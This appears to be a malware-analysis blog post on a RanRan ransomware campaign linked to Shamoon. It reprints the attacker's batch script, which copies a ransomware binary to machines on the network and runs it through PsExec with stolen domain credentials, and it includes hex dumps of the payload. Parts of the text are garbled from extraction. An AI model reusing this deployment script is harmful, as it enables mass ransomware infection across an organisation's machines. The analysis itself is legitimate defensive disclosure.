

**Here is one of the flow (Document entry point):**

## **What does the future hold?**

As I mentioned before, the attacker may not change anything for POST shamoon as long as its working.

Recently I saw an attack that was using RanRan ransomware. Funny thing it was equipped with admin credential knowledge, does that ring a bell????

- Attacker targets an organization<br>
- Attacker target employees within that organization<br>
- Attacker steals the required data<br>
- Attacker launches an attack.<br>
- Attack laterally moves i.e. faster than Shamoon.<br>
- No financ

Interesting thing in this campaign is that attacker is launching the attack by using simple .bat files. Instead of re-compiling the whole binary for each and every victim, attacker is using bat file(s) along with two binaries. Bat file reads computer names from a text file in a for loop and calls the executables.

for /f %%a in (users.txt) do ( mkdir "\\%%a\\c\$\\windows\\temp" attrib +S +H "\\%%a\\c\$\\windows\\temp" copy RansomwareFile.exe "\\%%a\\c\$\\windows\\temp" copy pubkey "\\%%a\\c\$\\windows\\temp" psexeRandomName.exe \\%%a -u "DOMAIN-NAME\UID" -p "Password" -s -d C:\ \Windows\\temp\\Ransomwar.exe -accepteula  $\sum_{i=1}^{n}$ 

So **%%a** in this case is the computerName. **PsExec** is used for the lateral movement and execute ransomware / cryptoLocker file on all the machines using stolen credentials.

So far the attacker is using same password but keeps changing the payload just a little for some reason i.e. for the binary (Check the following)

FD1F263D FC1FB13D 0F46B33C 00000000 00000000 00000000 F6633356 00000000 00000000 00000000 3DE20000 00100000 05000100 00000000 05000100

FD1F263D FC1FB13D 0F46B33C FC1FB13D 52696368 FD1FB13D 00000000 4564<mark>3356 00000000 00000000 E0000201 0B010E00 00960200 006E0100</mark> 00000000 3DE20000 00100000 00B00200 00004000 00100000 00020000 

**Password / key** remains embedded in the binary. This means one can decrypt the files. I am assuming attacker will change this functionality in future.

49434A56 57464249 58455A43 5530644B 546B5653 58467032 63475669 5A6D4A7A 5A31784B 5957644A 636D566D 646D4A68 58457032 59584669 616D5969 4943397A 49433970 49466C69 49413D3D 00000000 22000000 46757279 79526B72 70686772 4E000000 46757279 79333200 73000000 61616F79 30396161 71717140 23343333 64643536 66646664 66244673 7334352A 53514C57 72697465 726 0000 4D535351 4C24434F 4E544F53 4F310000 53514C53 65727665 52455353 00000000 40696372 6F736F66 74204578 6368616E 67652049 6E666F72 6D617469

I will have another writeup soon on this topic. I am currently working on few things including a tool called **ShamoonBuster**. I have a day job where I work as a clown so I don't get that much time for fun stuff … but stay tuned.

If you have any question, you can always reach me at *1-800-FOO* and try the following sequence, press 4 followed by 2, followed by 0.

Thanks!